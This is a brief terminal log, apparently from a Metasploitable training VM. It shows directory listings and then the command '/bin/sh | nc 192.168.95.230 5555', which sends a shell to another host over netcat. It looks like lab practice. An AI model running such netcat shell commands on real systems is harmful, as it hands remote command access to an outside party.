 msfadmin@metasploitable:~$ ls
demo.txt erev kali.txt tejas wilson
deva file.txt srilata vulnerable yaseera
msfadmin@metasploitable:~$ cd tejas
msfadmin@metasploitable:~/tejas$ ls
amit f1 f2 f3 fardeen sam
msfadmin@metasploitable:~/tejas$
msfadmin@metasploitable:~/tejas$ /bin/sh | nc 192.168.95.230 5555
sh-3.2$ ls
sh-3.2$